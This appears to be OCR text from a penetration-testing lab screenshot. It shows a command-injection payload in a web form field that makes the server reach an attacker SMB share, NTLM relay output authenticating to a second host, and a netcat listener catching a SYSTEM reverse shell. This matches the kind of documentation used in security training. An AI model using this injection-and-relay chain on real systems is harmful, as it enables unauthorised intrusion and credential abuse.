 Request
Pretty Raw Hex
\n
1 POST /archive HTTP/1.1
2 Host: 192.168.235.202:8000
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.235.202:8000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.235.202:8000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 Archive=dir+\\192.168.45.186\adasdsaddd
The web app allows to
directly execute PS cmds
x7331@CSpanias: ~/offsec
x7331@CSpanias: ~/offsec
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 192.168.23
5.202, attacking target smb://192.168.235.212
[*] Authenticating against smb://192.168.235.212 as BRUTE2/ANASTASIA SUCCEED
[*] All targets processed!
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 08:47:26 GMT
3 Content-Length: 51
4 Content-Type: text/plain; charset=utf-8
5
6 An error occured with execution: exit status 1 and
x7331@CSpanias: ~/offsec
┌──(x7331㉿CSpanias)-[~/offsec]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.235.212] 65343
whoami
nt authority\system
PS C:\Windows\system32>